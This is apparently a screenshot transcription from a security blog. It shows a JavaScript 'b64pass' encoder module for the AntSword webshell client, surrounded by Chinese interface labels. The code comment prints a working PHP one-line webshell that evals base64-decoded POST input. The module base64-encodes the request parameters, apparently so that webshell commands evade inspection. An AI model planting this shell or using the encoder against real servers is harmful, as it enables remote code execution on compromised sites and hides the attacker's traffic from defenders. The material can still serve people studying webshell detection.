 编辑编码器: base64_parameter
保存
1 /**
2  * php::b64pass编码器
3  * Create at: 2018/10/11 21:40:45
4  *
5  * 把所有 POST 参数都进行了 base64 编码
6  *
7  * 适用shell:
8  *
9  * <?php @eval(base64_decode($_POST['ant']));?>
10  *
11  */
12
13 'use strict';
14
15 module.exports = (pwd, data) => {
16   let randomID = `_0x${Math.random().toString(16).substr(2)}`;
17   data[randomID] = new Buffer(data['_']).toString('base64');
18   data[pwd] = new Buffer(`eval(base64_decode($_POST[${randomID}]));die();`).toString('base64'
);
19   delete data['_'];
20   return data;
21 }
编码器
编码器
编码器
编码器
编码器
解码器
AaronLuo's Blog from byAaronluo.github.io